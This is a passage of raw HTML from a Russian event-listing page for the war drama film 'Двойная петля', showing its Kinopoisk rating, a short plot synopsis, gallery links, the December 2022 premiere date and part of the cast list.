18.9738 1C20.69 1 22.281 1.56392 23.6254 3.24535C24.9375 4.88655 25.6812 7.88794 24.1281 10.9063C23.033 13.0346 19.3062 16.5482 12.9476 21.4473Z" stroke="#000" fill="transparent" stroke-width="2" stroke-linecap="square" stroke-linejoin="round" data-test-id="heartIcon.path"></path></svg></span></label><span class="_default_x63ac_1 _regularType_x63ac_63 HsDo7p" data-test-id="eventPage.eventToolbarDesktopList.favoriteButtonText">Хочу сходить</span></div></li></ul></div></div></div></div></div></div><div class="event-concert-heading__data-right"><div class="i-react user-rating-react i-bem" data-bem='{"user-rating-react":{"props":{"ratingValue":6.1,"ratingCount":4114,"href":"#comments","eventType":"cinema","metrikaEntry":{"context":["event","cinema"],"params":{"event":"cinema","tags":["action","cinema","drama","war","history"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}},"reviewsCount":0,"eventId":"618f9d48ac039c38d64023d9"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="yKvn5V"><div class="Ej6MjQ" data-test-id="eventPage.userRating.root"><span class="UHsyjX Iwb5V4">6.1</span><span class="HdwQS4">Рейтинг Кинопоиска</span><div class="kypRBM"><span class="GCLKQi">4 114 оценок</span></div></div></div></div><div class="event-concert-heading__actions"><button class="event-concert-trailer event-concert-heading__trailer i-bem" data-bem='{"event-concert-trailer":{}}'>Смотреть трейлер<div class="event-concert-trailer__play-icon play-icon"></div></button></div></div></div></div></div><div class="grid__inner"><div class="i-react content-event-emotional__top-banner grid__margin-right grid__margin-left afisha-profit i-bem" data-bem='{"afisha-profit":{"props":{"ids":["R-A-330627-7","R-A-330627-16","R-A-330627-24"],"store":{},"extParams":{"tag":"action,cinema,drama,war,history"},"height":"250px","width":"100%","metrikaEntry":{"context":["event","cinema","afisha-profit","R-A-330627-7"],"params":{"event":"cinema","tags":["action","cinema","drama","war","history"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="ZnwKNz afisha-profit-banner"><div class="G5iKno klJWsd" style="width:100%;height:250px;display:block"></div><div><!--noindex--></div><div><!--/noindex--></div></div></div></div><div class="content-event-emotional__body grid__inner"><div class="content-event-emotional__inner grid__margin-right grid__margin-left"><div class=" grid__main grid__main grid__main_type_cinema grid__margin-right"><div class="i-react content-event-emotional__description event-page-description-react i-bem" data-bem='{"event-page-description-react":{"props":{"store":{},"eventId":"618f9d48ac039c38d64023d9"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="zD6eec" data-test-id="eventInfo.root"><h3 class="g5Wyy7" data-test-id="eventInfo.title">О фильме</h3><div class="luej_3 J_D2Oy" data-test-id="eventInfo.description"><div class="tlWAxz">Во время боевого задания одного из лётчиков подбивают над вражеской территорией. Командование не видит необходимости в спасательной операции. Перед лётчиком встаёт выбор — выполнять приказ или попытаться спасти напарника.</div></div></div></div><div class="event-concert-gallery event-concert-gallery_theme_concert gallery-manager i-metrika-block content-event-emotional__gallery i-bem" data-test-id="eventGallery.root" data-bem='{"gallery-manager":{"title":"Двойная петля","total":12,"imageCount":11,"videoCount":1,"items":[{"type":"video","index":0,"url":"https://widgets.kinopoisk.ru/discovery/trailer/186109?onlyPlayer=1&amp;fresh=1&amp;autoplay=1&amp;hidden=logo,rotate,share&amp;hd=1","source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/28638/afbb7e34-b114-402b-91db-b199d3b500ab/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":0,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/28638/afbb7e34-b114-402b-91db-b199d3b500ab/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":1,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/23114/ee7130d7-89b9-4a51-9a19-92b93b838cf1/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":2,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/34116/65c42b8e-2853-4d94-8b17-6a6e2debe220/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":3,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/34116/015eea1c-fbd2-4ef6-b5c8-7bdbdb292938/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":4,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/21422/e2b1e5a3-6d52-4820-8a2f-5008e360b46f/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":5,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/34116/a0c885f5-f5c1-44e1-87f4-e06073a328dc/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":6,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/28638/2953988e-302a-4060-85d2-cdf8092853b9/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":7,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/28638/1c6f0fd7-50fe-47d4-9ddc-d955d3916548/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":8,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/29022/58ed81b4-12f6-4c50-8b39-875cd76549d8/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":9,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/29882/89c3032b-5033-4908-b74d-942f37493cc8/960x690_noncrop","width":960,"height":690,"precision":1}},{"type":"image","index":10,"source":{"id":"kinoplatform","title":"Кинопоиск","url":"https://www.kinopoisk.ru/film/1318888"},"galleryFull":{"url":"https://avatars.mds.yandex.net/get-afishanew/21422/357511614ffbf0373ff2178a6274bd19/960x690_noncrop","width":960,"height":690,"precision":1}}],"popupBackground":{"url":"https://avatars.mds.yandex.net:443/get-afishanew/28638/afbb7e34-b114-402b-91db-b199d3b500ab/960x690_noncrop","width":960,"height":690,"precision":1},"theme":"concert"},"i-metrika-block":{"context":["event","cinema","gallery"]}}'><div class="event-concert-gallery__item event-concert-gallery__item_type_video gallery-manager__item gallery-manager__item_start-index_0 i-metrika-block__click i-stat__click" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;action&quot;:&quot;click.event.gallery&quot;,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;}" data-test-id="eventGallery.item"><img class="image event-concert-gallery__image" src="[data-uri]" alt="Кадры из фильма Двойная петля" width="270" height="190" title="Боевик - кадры из фильма Двойная петля" style="background-image: url(https://avatars.mds.yandex.net:443/get-afishanew/28638/afbb7e34-b114-402b-91db-b199d3b500ab/s270x190)"/><div class="event-concert-gallery__play-icon play-icon"></div></div><div class="event-concert-gallery__item event-concert-gallery__item_type_image gallery-manager__item gallery-manager__item_start-index_0 i-metrika-block__click i-stat__click" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;action&quot;:&quot;click.event.gallery&quot;,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;}" data-test-id="eventGallery.item"><img class="image event-concert-gallery__image" src="[data-uri]" alt="Фильм в кино Двойная петля" width="270" height="190" title="Драма - фильм в кино Двойная петля" style="background-image: url(https://avatars.mds.yandex.net:443/get-afishanew/28638/afbb7e34-b114-402b-91db-b199d3b500ab/s270x190)"/></div><div class="event-concert-gallery__item event-concert-gallery__item_type_image gallery-manager__item gallery-manager__item_start-index_0 i-metrika-block__click i-stat__click" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;action&quot;:&quot;click.event.gallery&quot;,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;}" data-test-id="eventGallery.item"><img class="image event-concert-gallery__image" src="[data-uri]" alt="Посмотреть кадры из фильма Двойная петля" width="270" height="190" title="Военный - посмотреть кадры из фильма Двойная петля" style="background-image: url(https://avatars.mds.yandex.net:443/get-afishanew/23114/ee7130d7-89b9-4a51-9a19-92b93b838cf1/s270x190)"/></div><div class="event-concert-gallery__item event-concert-gallery__item_rest-items_yes event-concert-gallery__item_type_image gallery-manager__item gallery-manager__item_start-index_0 i-metrika-block__click i-stat__click" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;action&quot;:&quot;click.event.gallery&quot;,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;}" data-test-id="eventGallery.item"><img class="image event-concert-gallery__image" src="[data-uri]" alt="Снимок из фильма Двойная петля" width="270" height="190" title="История - снимок из фильма Двойная петля" style="background-image: url(https://avatars.mds.yandex.net:443/get-afishanew/34116/65c42b8e-2853-4d94-8b17-6a6e2debe220/s270x190)"/><div class="event-concert-gallery__rest-items">+8</div></div></div><div><div class="event-attributes content-event-emotional__attributes"><dl class="event-attributes__inner"><div class="event-attributes__row"><dt class="event-attributes__category">Премьера</dt><dd class="event-attributes__category-value">1 декабря 2022</dd></div><div class="event-attributes__row"><dt class="event-attributes__category">В ролях</dt><dd class="event-attributes__category-value"><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/michael-david-anderson?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a6783166a1eb543dad20aa4&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Майкл Дэвид Андерсон</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/serinda-svon?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a677a946a1eb543dad0ffe4&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Серинда Свон</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/erik-belo?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a695bc66a1eb52c3dce6392&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Эрик Бельо</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/mett-ridi?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a6761476a1eb543dacdd228&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Мэтт Риди</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/bun-platt?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a6779176a1eb543dad0d087&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Бун Платт</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/dzhonatan-meidzhers?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a72a8876a1eb54b4e81fbdb&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Джонатан Мэйджерс</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/din-denton?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a67f9416a1eb519a1cdd488&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Дин Дентон</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/nik-khargrouv?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;618f9d45ac039c38d64023c3&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Ник Харгроув</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/kristina-dzhekson?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;61090c91c3249bcbf42b8707&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Кристина Джексон</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/dzhoshua-uichard?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5e4161baf18b76c3ef35d757&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Джошуа Уичард</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/spenser-nevill?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a69833e6a1eb52c3dd13ef2&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Спенсер Невилл</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/dzhozef-kross?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a6761766a1eb543dacdd80e&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Джозеф Кросс</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/tomas-sadoski?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a6765bb6a1eb543dace55a4&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Томас Садоски</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/glen-pauell?city=maykop" 